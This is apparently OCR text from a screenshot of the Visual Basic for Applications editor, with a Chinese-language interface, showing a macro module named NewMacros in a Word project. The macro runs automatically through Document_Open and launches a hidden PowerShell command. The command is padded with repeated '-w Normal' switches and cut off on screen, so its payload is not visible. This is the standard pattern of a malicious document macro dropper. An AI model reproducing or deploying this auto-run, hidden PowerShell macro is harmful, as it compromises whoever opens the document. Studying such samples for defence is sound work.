 Microsoft Visual Basic for Applications - 111 - [NewMacros (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) VBA代码助手专业版(B) 窗口(W) 帮助(H)
行 4, 列 22
代码管理 工具 01 高频常用 02 基础语句 03 对象声明 04 代码加速 05 常用函数 06 数组字典 07 文件处理 08 窗体图像 09 文本正则 10 数据库 11 网抓
工程 - Project
04 (通用) e
Normal
Project (111)
NewMacros
ThisDocument
引用 Normal
01 Sub e()
02 Dim p
03 p = "powershell -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Norm
04 Call Shell(p, vbHide)
05 End Sub
06 Sub Document_Open()
07 e
08 End Sub
09
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
激活 Windows